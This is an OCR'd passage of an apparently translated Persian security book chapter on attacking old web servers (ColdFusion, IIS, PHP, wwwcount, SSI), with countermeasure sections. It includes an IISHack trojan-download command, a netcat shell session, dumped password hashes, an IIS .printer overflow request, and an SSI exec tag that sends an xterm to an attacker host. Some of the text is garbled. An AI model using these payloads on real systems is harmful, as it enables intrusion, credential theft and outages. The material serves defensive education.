

-٥ شـما بايسـتي محـتويات cfm.exprcalc را در ويـندوز دريافـت كنـيد و فـايل بايسـتي از سيستم حذف شده باشد . حالا تمام فايلهائيكه با cfm.file Open ، سدهاند ، در سيستم راه دور باقي خواهند ماند . Tupload

-٦ دوبـاره pl.test را بـه سيسـتم راه دور با مراحل مشابه كه قبلاً به طور خلاصه گفته شد ، Upload كنيد. وقتيكه كامل شد فايل شما (pl.test (upload خواهد شد و منتظر فراخواني شما ميماند .

۰۷ با فراخواني فايل test.pl با  $\rm{URL}$  زير آنرا اجرا نماييد .

http://192.168.51.101/cfdocs/expeval/test.pl

-٨ اگـر سـرور TFTP اتـان را داشتيد و شنونده netcat يك مدت به اجراشدن ادامه داد ، شما بايستي پرامپت يا Prompt مديريت ( Administrator (ذيل را ببينيد :

c: $\verb|\n|$  -p 3000 Microsoft(R) Windows NT(TM) (C) Copyright 1985 –1996 Microsoft Corp . D :\INETPUB\www ROOT\cfdocs>

### **اقدامات متقابل در برابر Fusion Cold**

دو راه براي جلوگيري از موفقيت عمل آسيبپذيري Fusion Cold وجود دارد :

هاي ساختگي را حذف نماييد . $\text{script} \blacktriangleright$ 

تكه برنامه Allaire را براي عمل آسيبپذيري exprcalc.cfm بكار ببريد آنرا ميتوانيد در : $\blacktriangle$ 

http://www.allaire.com/handlers/index.cfm?ID=8727 & Method=Full پيدا كنيد .

**بافر سرريز ميشوند يا ( سرريز شدن بافر)**

9 Popularity: 9 Simplicity: Impact: 10 **Risk Rating:** 9

سرريزشـدن بافـر بـراي سـالهاي مـتمادي داراي شـكافي در زرة امنيتـي Unix بوده است . هرگز بعد از اين مذاكره دكتر Mudge ( ماج ) در اين باره در روزنامة 1995 «چگونگي نوشتن يك Overflows Buffer :

. انـياي امنيـت Unix هرگـز يكجـور و يكسان نبوده است (http://www.insecure.org/stf/mudge\_buffer\_overflow\_tutorial.html) مقالـهٔ سال 1996 الف وان ( Alef One) در مورد Smashing the stack for fun & Profit (در هم شكستن stack يا پشته براي مزاح و بهره) !! قبلاً در روزنامـة 49 فراك Magazine phrack ) com.pharack.www://http (منتشر شده است ، همچنين يك روزنامة اساسي كه چگونگي يك فرآنيد ساده براي لبريزشدن بافر را به تفضيل شرح ميدهد يك سايت عالي براي منبع يا مرجعها : /http:// destroy.net/machines/security مي باشد.

براي آندسته از افراد كه با اين ايدهٔ تيره و تار آشنا نيستند ، يك buffer overflow به مهاجمني اجازه ميدهد تا يك ارزش عالي تر از آنچه كه انتظار مي ود به متغير برنامه ، بدهد و با اين كار كد دلخواه يا اختياري را با امتياز كاربر اجراكننده كه معمولاً ريشهاي (root) است اجرا نمايد .

مشكل اغلب اوقات ، از نوشتن ناكافي يک كد ناشي ميشود ، همانند يک برنامه كه اطلاعات يا Data را بداخل يک buffer قرار ميدهد و سايز اطلاعات قرارگرفته را كنترل نميكند .اغلب دستورات كلي براي اجرا از راه دور مايلند شبيه به زير بنظر برسند :

/"user/open win /bin /term – display < your\_IP\_address > :0.0&"

درSolaris هستند.

آسـيبپذيـريهاي ذيل شما را بر آن ميدارد تا فكر كنيد كه چگونه مهاجمين به سرريزكردن بافر از راه دور عمل ميكنند و شما را كه فكر كنيد در كد خود شما دنبال چه ميگردند مجاب مي كنند ؟!



دو ( يـا شـايد بيشـتر) آسيبپذيري در دستنويس PHP شناخته شدهاند . اولي مسئله اعتبار اطلاعات ورودي بصورت نمونههاي در روزهاي نخستين كه به خيلي از <sup>0</sup> **آسيبپذيري PHP** دستنويسها آسيب ميرساند ، به مهاجمين اجازه ميدهند كه هر فايلي از سيستم را ببينند يا بازنگري كنند ، براي اطلاعات بيشتر از اين آسيبپذيري : .كنيد وارسي را http:// loiver.efri.hr/~crv/security/bugs/mUnixes/httpd13.html

گـروه Inc NetWork Secure دومـي را هـم كشـف كـردند و جالـبترين آنها در آوريل سال 1997 بود . آسيبپذيري كشف شده شرايط يك buffer overflow ( بافر سرريز) در php.cgi2.obeta10 يا بيش از اين محاسبة سرور NCSA HTTPD بود .مشكل زماني رخ داد كه مهاجمين رشتة بزرگي بدون تـابع (filename fix (عـبور مـيدادند . (كه از پارامترهاي script استخراج ميشود) . براي اطلاعات بيشتر در مورد آسيبپذيري ناشي از سرريزشدن بافر ، آدرس اين سايت را چك كنيد :

http://loiver.efri.hr/~crv/security/bugs/mUnixes/httpdl4.html

### **اقدام متقابل در برابر PHP**

دو راه براي جلوگيري از عمل آسيبپذيري در دستنويس PHP وجود دارد . حذف كنيد دستنويسهاي قابل آسيبپذير را حذف كنيد . نگارش PHP كه مشكل را رفع ميكند را به آخرين نسخه ارتقاء بدهيد .



### **www.count.cgi**

بـرنامة cgi. wwwcount يـك counter hit محلي وب است . آسيبپذيري و عملكرد آن براي script اولين بار بطور عمومي و فراگير توسط plaguez در سـال 1997 ساخته شد . آسيبپذيري اجازه ميدهد يك مهاجم از راه دور ، هر كدي را بر روي سيستم بصورت از راه دور اجرا كند . ( همچنانكه يك كاربر PD1HT هميشـه آنـرا انجـام ميدهد) حداقل دو رفتار (exploit (نمونة عمومي ساخته شده بود ، اما آنها اساسًا يك كار مشابه انجام ميدهند يعني : رابط ، xterm را به سيستم مهاجمين بر ميگرداند . براي اطلاعات بيشتر از خاصيت آسيبپذيري و يك راه استقرار يا نصب پيشنهادي به هر دو سايت ذيل نظري باندازيد :

http://loiver.efri.hr/~crv/security/bugs/mUnixes/wwwcount.html http://loiver.efri.hr/~crv/security/bugs/mUnixes/wwwcnt2.html

### **اقدامات متقابل در برابر Wwwcount**

دو راه مقابله با انجام آسيبپذيري در برنامة wwwcount وجود دارد :

 $\bullet$ حذف $\lambda$ دن دستنويس مخرب wwwcount.cgi

 $\epsilon$ حذف كردن يا برداشتن مجوزهاي اجرايي دستنويس با استفاده از فرمان chmod-x wwwcount.cgi



## **IIS4.0IIsHack**  $\bullet$ <sup> $\uparrow$ </sup>

هـكـكـردن  $\rm{HS}4.0$  بـه اطلاع عموم در ژوئن  $1999$  رسيده بود و بعنوان يك آسيبپذير قوي براي وب سرور ماكروسافت مورد اثبات قرار گرفته بود و آسيبپذيري كشف شده بود و عملكرد كد فايل قابل اجرا توسط eEye security group ( گروه امنيتي eEye) در اينترنت منشتر شد.

منـبع ايـن مشـكل كنـترل مرزهايـي ناكافـي اسامي در URL براي  $\rm STM$ . و فايلهاي  $\rm{DC}$ . ميباشند كه اجازه ميدهد مهاجمين كد جنايتكارانه را (download (كنند و دستورات اختياري را همانند Administrator در سيستم محلي اجرا نمايد . رفتار يا عمل برنامه Hack IIS ناميده شد .

كـه در http://www.Technotronic.com ( در ميان ساير سايتهاي وب) پيدا مي شود . اين عمل با ارسال URL و نام فايل Trojan كه مي خواستيد

```
اجرا شود ، انجام ميگيرد .
\frac{1}{n} c:\nt\>iishack 10.12.242 80 172.29.11.101/getem.exe
 - - (IIS 4.0 remote buffer overflow euploit) - - - - -
                      (C) dark script – barns @ eeye . com 
                                         http://www.eEye.com
```
[usage: iishack <host> <port> <url>] eg - iishack www.example.com 80 www.myserver.com/thetrojan.exe do not include 'http://' before hosts!  $-$  -  $-$ 

اطلاعات ارسال شد !! sent data

تروجن "getem.exe" يك برنامه ساده است كه ما ايجاد نمودهايم تا بستهبندي NTSAM) pwdump.exe نامشهود روي برنامة انباشته شده) را باز كند و يك نسخة غيرقانوني از netcat براي گوش(دن 25 ${\rm port25}$ و پرامپت يا اعلان برنامة پشت (exe.cmd.exe – t – e cmd.exe) را ايجاد نمايد.

موفقيـت زمانـي حاصل ميشود كه شما بتوانيد يك دستور سادةnetcat را از خودتان اجرا نمائيد. البته بعنوان account system امكان دسترسي محلي را بما ميدهد. ( بطور موثري ، سرپرست كاربر)

c: $\ge$  nc - nvv 10.11.1.1 26

(UNKNOWN) [10.11.1.1] 26 (?) open

Microsoft(R) Windows NT (TM)

(C) Copyright 1985-1996 Microsoft Corp.

#### C:>pwdump

administrator:500:D3096B7CD9133319790F5B37EAB66E30:5ACA8A3A546DD587A58A251205881082:Bu ilt-in account for administering the computer/doma in : :

Guest:501:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*:NO PASSWORD\*\*\*\*\*\*\*\*\*\*\*\*

\*\*\*\*\*\*\*:Built-in account for quest access to the computer/domain: :

sqldude:1000:853FD8D0FA7ECF0FAAD3B435B51404EE:EE319BA58C3E9BCB45AB13CD7651FE14: : :

SQLExecutiveCmdExec:1001:01FC5A6BE7BC6929AAD3B435B51404EE:0CB6948805F797BF2A82807973B8

9537:SQLExecutiveCmdExec,SQL Executive CmdExec Task Account:C\_:

بـا يك كپي ساده و paste)چسباندن) در واسط فرمان و يك كمي كمك از phtcrack0L براي شكستن تركيبات ، شما رمز عبور سرپرست راخواهيد داشت ( يا هركس ديگري در سيستم )

اگـر پورت NetBIOS سرور (139TCP (بر روي مهاجمين باز باشد ، هماكنون آنها ميتوانند متصل شوند و هر Unabated Task را اجرا نمايند . البته با اين تكنيك مهاجمين يك فشردگي مشخص و بحراني را در سيستم – كه ممكن است در يك وقايع روزمره كشف شده باشد – ايجاد ميكنند .

### *HIS4.0 IIS* **Hack**



### *<u>HIS* Printer</u>



توسط تيم Security Digital eEye ارائه شده است ، سرريزشدن بافر بدون فيلتر ISAPI با files printer سر و كار دارند : c:\Win NT \ system 32\ msw2prt .dll

DLL در چـاپ وب بكاررفـته در پـروتكل Printing Internet)IPP (را فـراهم مـيآورد عمـل آسيبپذيري با ارسال تقريبًا ٤٢٠ بايت در سربرگ "HOST "، انجام مي $_2$ يذيرد . براي ايجاد اين آسيبپذيري شما مي توانيد همانند زير عمل كنيد :  $\rm{HTTP}$ 

GET / NULL . printer HTTP/1.0

HOST : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAA (up to 420)

درخواسـت GET بـا بافـر پهـناور واقعـاً باعـث مـي شـود كه وب سرور شكسته و خرد شود . اما از آنجائيک IIS5.0 بطور اتوماتيک IIS را در اين حادثة شكستهشدن يا خردشدن راهاندازي مجدد مينمايد ، سرپرست سيستم يك عاقل نخواهد بود .

اين عمل عمومي ساخته شده (IIS5hack .zip) ، در SecurityFocus.com يافت مي شود .

### **11S** printer

ماكروســــــــافت تكــــــــه بــــــــرنامهاي بــــــــراي سرريزشــــــــدن بافــــــــر ارائــــــــه كــــــــرده اســــــــت . مجلــــــــة امنيــــــــت در .ميشود يافتhttp://www.microsoft.com/technet/Security/bulletin/msS01-023.asp

بهتريـن اسـتراتژي طولاني مدت براي شكستدادن مهاجمين شبيه اين بايست حذفكردن انتشار نقشهها براي تمام  $\rm{DL}$ ها كه بصورت فعال مورد استفاده نيستند ، باشـد . بنابرايـن شـما موظـف نخواهـيد بـود آنها را با تكه برنامهها نگه داريد ( ممكن است در يك زمانبندي مناسب و دلخواه ارائه بشود يا نشود ) و از راهاندازي آن در امان خواهيد بود .

### **1SAP1** idq.dll



فقـط سـومين سرريزشـدن بافـر واقعـي براي IIS ارائه شد ، سرريزشدن بافر dll.idq 1ISAP يكي ديگر از آن جنايتكارهاست . Hassel Riley ) از گروه انـرا كشف كرد و آن را در هجدهم ژوئن سال 2001 ارائه داد ، اين آسيبپذيري هم روي  $\rm{IISA.0}$  هم روي  $5.0$ ي  $\rm{HSS.0}$  اثر مي $\rm{eEye}$ تا دستورات اختياري بعنوان local system account ايجاد كنند (كه همگي در دستگاه محلي بسيار قوي و كاري هستند )

همـانطور كـه از ايـن نوشـتههـا ، فقـط دو تا رفتار براي اين bug ارائه شده است و آنها كمتر ماندگار و ماندني هستند ، شما بايستي آماده اين آسيبپذيريها باشيد و بسرعت براي رفع آن مشكل گام برداريد.

در حقيقـت code Red worm ، مبني بر رفتار سرريزكردن بافر idq.dll سرفصلهايي را در اواسط سال 2001 ساخت كه بوسيلة ويندوز 2000 در اينترنت براي هفتههاي متمادي از اين خرابي انتقام بگيرد.

اوليـن نسـخة وَرُم نشـاني IP هيئـت رئيسـه است كه در ايالت متحده whitehouse.gov نشانهگيري شدو آنرا مجبور به تغييردادن آدرسش كرد تا مورد حملة بعدي دهها هزار سيستمهاي تخريب كننده قرار نگيرد. نسخة بعدي بطور كنترل از راه دور درهاي پشت صدها هزار سرور را تحتالشعاع قرار داد .



### 0 **آسيبپذيريهاي سرريزشدن Field Web**



بعلـت كمبود sanitization حفظ اسناد مهم با تغيير اسامي يا محل يا علائم مشخصة آن ، مهاجم ميتواند وب سرور نهايي را با استفاده از فقط يك مرورگر پايين بياورد ، چگونگي آن را در ذيل شرح داده شده است :

-١ با مرورگرتان به صفحة logon Administrator از يك سرور Fusion cold نمونهاشاره كنيد.



-٢ تغييردادن يا Edit كردن HTML با استفاده از Page Edit|File ) در مورد scape Net (

- حالا شما بايستي طرحبندي و نشانهگذاريهاي  ${\rm HTML}$ را در ذيل ببينيد  $\mathbf r$ 

- تک Action( سمت چپ بالا) را توسط دبل كليک روي آن و نام سرور و آدرسهاي را به  $\rm URL$  زير تغيير دهيد :

<fromAction="http://192.168.51.101/CFIDE/administrator/index.cfm" Method = "Post">



٥ – تگٍ HTML را با نگهداشتن رمز عبور كه provided password ناميده ميشود و خصوصيات size و maxlenght را تغيير دهيد :  $\le$ input Name = "password provided " TYPE = " PASSWORD" Size = "1000000" MAXLENGTH = " $1000000$ ">

-٦ روي preview كليك كنيد و فايل را بعنوان يك فايل HTML ذخيره نماييد .

-٧ فيلد رمز عبور بايستي صفحه را بطرف راست توسعه بدهد . بالا يك ميليون كارآكتر توليد نمايد و آنها را به داخل فيلد رمز عبورقرار دهد .

-٨ روي دكمـة password كليك كنيد . اگر همه چيز خوب پيشرود ( يا پيش نرود ، اگر شما مديريت سيستم را بعهده داشته باشيد ) ، شما بايستي نتيجة زير را در سرور مقصد ببينيد :

توجه

بايسـتي توجه داشته باشيد كه Preceding (مقدمبودن) پردازش CPU را تا 100% بالا ميبرد سرور را غيرفعال ميسازد . اگر شما به ارسال اين درخواستها يا سـوالها ادامـه بدهيد ، حافظه بطور حتم از اجرا خارج ميشود . به هر حال ارسال بيش از يك ميليون كارآكتر به سرور مقصد آنرا بي‹رنگ از بين ميبرد . در اين حالت ، شما نياز به reboot سيستم ( راهاندازي مجدد سيستم ) براي رفع كردن مشكل داريد .





### **Web Field Over Flow**

تنها راهحل واقعي براي اين نوع آسيبپذيري ، حفظ اطلاعات ورودي مثل نام و آدرس و يا علامت مشخصة ديگري در هر برنامهاي كه شما توسعه ميدهيد ميباشد . با ايـن آسيبپذيري ويژة Fusion Cold شما ميتوانيد هم صفحه سرپرست يا Administrator را حركت دهيد به داخل دايركتوري انتخابي ( كه فقط امنيت سراسر obscurity را بعهده دارد) و هم توصيههاي آنها را براي امنسازي Fusion Cold در آدرس زير كنترل كنيد : http://www.allaire.com/Handlers/index.cfm?ID=10954&Method=Full

### **طراح ضعيف Web**

ماداميكه اينترنت با بقايا و آثار تخريب كنندة تهاجمها به وب سرور از هم مي $پاشد، مهاجمين اجازه دارند كه اطلاعات حياتي و مهم در مورد طراحي وب را بدست آورند$ و اغلـب دستيابي ممتاز به سرور خودشان را بدست ميآورند ، اين تهاجمها تيپي از توسعهٔ تودههاي يخي است . خيلي از توسعهدهندگان وب بعضي از تكنيكهاي مهم طراحي را بـراي محدودكـردن سـوء اسـتفاده از وب سرورشـان يـاد نگرفـتهانـد . خيلـي از ايـن تكنـيكها در ايـن فصـل مـورد بحث قرارگرفتهاند . براي اطلاعات بيشتر در مورد اكثر آسيبپذيريهاي ذيل ، شما ميتوانيد وب  $\mathop{\sf FAQ}\nolimits$  در :

. نماييد بررسي) http://www.nmrc.org/faqs/www/index.html) NMRC





خيلي از شركتها هماكنون در حال انجام تجارت در سراسر اينترنت هستند ، محصولاتشان را ميفروشند و سرويسهايشان را به ديگران بوسيلة مرورگر وب ميدهند . اما طراحـي ضـعيف shopping – cart بـه مهاجميـن اجـازه مـيدهـد كـه ارزشـهايي مـثل قيمـت را بصـورت اشتباه و نادرست بسازند .مثالي ميزنيم ، يك خردهفروش سـختافـزاري كامپيوتر كوچك كه وب سرورشان را طوري قرار داده است تا بازديدكنندگان وب مستقيماً سختافزارهاي روي خط را بخرند . به هر حال آنها يك جريان مالي در كدسازيشـان را از تلـههاي مخفي HTML بعنون تنها مكانيسم براي نشانگذاري قيمت روي يك آيتم مشخص استفاه ميكنند، ميسازند . در نتيجه وقتيكه مهاجمين اين آسيبپذيري را كشف كردند ، آنها ميتوانند ارزش قيمت tag مخفي شده را انتخاب نماييند و آنرا از ارزش اولية آن كمتر كنند .

براي مثال ، بگوييد يك وب سايت كه HTML زيرين روي صفحة خريداران داشته باشد :

```
<FORM ACTION = "http://192.168.51.101/cqi-bin/order.pl"
                                         method = "post"\langleinput type = hidden name = "price" value = "199.99">
  \langleinput type = hidden name = "prd id" value = "x 190">
  QUANTITY : \langle input type = Tent name = "Quant" Size =3
                                maxlenght = 3 value = 1 >
```
</FORM>

سـپس يـك تغيير ساده قيمت با Netscape Composer يا يك ويرايشگر متن يا text filter به مهاجمين اين اجازه را ميدهد كه خريد براي 1.99 دلار بجاي 199.99 دلار ( قيمت خواسته شدة آن ) قرار دهند :

 $\epsilon$ input type = hidden name = "price" value = "1.99"> اگر شما تصور كنيد كه اين نوع جريان كدسازي خيلي نادر و كمياب است ، در http://www.altavista.com ، و اگر شما تصور جستجو كنيد ضوابط و معيارها را براي كشف صدها سايت با اين جريان پيدا خواهيد كرد .

از جملـه مـوارد ديگر بكارگيري ارزش پهناي فيلدهاست . يك سايز مشخص در طول طراحي وب تعيين شده است ، اما مهاجمين ميتوانند اين ارزش را به عدد بزرگي مثل ٧٠/٠٠٠ تغيير دهند و يك رشتةبزرگي از كارآكترها را پيوند دهد ، احتمالاً باعث از هم گسيختگي سرور و يا لااقل باعث برگشت نتايج دور از انتظار ميشود .



محدود سازيد .

### **(SSIs) Server Side Includes** 0

Including Side Server يـك مكانيسـم براي تاثير متقابل در زمان واقعي بطور كاربردي بدون برنامهنويسي ايجاد مينمايد . توسعهدهندگان وب اغلب آنها را بعنوان يك ابزار سريع يادگيري time/date سيسيتم بكار ميبرند يا براي اجراي يك دستور محلي اطلاعات خروجي را جهت ايجاد نمودن يك تقسيم جريان برنامهنويسي ارزيابي مي كنند . تعداد زيادي از صورتهاي  ${\rm SSI}$  ( بنام  ${\rm tags}$ ) در دسترس هستند كه شامل :

.ميباشند echo,include,fsize,flastmod,exec,config,odbc,email,break,if,go to,Label

سـه تا از سودمندترين آنها براي مهاجمين include و exec و tags email هستند . تعدادي از مهماجمها ميتوانند با قراردادن كد SSI بدرون يك فيلد كه ارزيابي خواهـد شـد بعـنوان يك سند HTML توسط وب سرور ، به اجراي دستورات بطور محلي و تامين دستيابي به سرور بپردازند . بعنوان مثال ، با واردكردن تگ SSI بدرون اوليـن و آخريـن فـيلد نام در زمان ايجاد يك حساب جديد ، وب سرور ممكن است كلمهبندي خاصي را براي اجرا كردن آن ارزيابي نمايد . تگ SSI زير به پشت xTerm براي مهاجم ارسال خواهد شد :

 $\leq$ !--#exec cmd="/usr/x 11R6/bin/xterm – display attacker: 0&" -- >



### **اقدام متقابل در برابر SSI**

يك Script Preparser را براي خواندن هر فايل HTML و بيرونكشيدن هر خط SSI غيرمجاز قبل از عبور يا گذر آن از سرور بكار ببريد .



هر خصيصة وب بيك كاربر اجاره ميدهد ، مستقيماً اطلاعاتش را بروي فايلي كه ميتواند باعث آسيبپذيري پنهاني گردد ، وارد نمايد . بعنوان مثال اگر وب سايت شما حـاوي دسـتوراتي از توصـيههاي اطلاعات ورودي شخصي جهت توسعه يا پيشرفت سايت يا چيزي شبه به آن باشد ما و شما همچينن به كاربر اجازه ميدهيم كه اين فايل را ببينـيد ، سـپس مهاجميـن با پيوست يا ضميمهكردن كد SSI) همانطوريكه قبلاً مشاهده شد) جهت اجراي محلي كدها يا كد script Java جهت فعالكردن كاربرهاي تحتنظر براي نام كاربر و رمز عبورشان با آن عمل ميكنند ، مهاجمين سپس ميتوانند آنرا به همان توضيحات فايل براي مرور بعدي بفرستند .

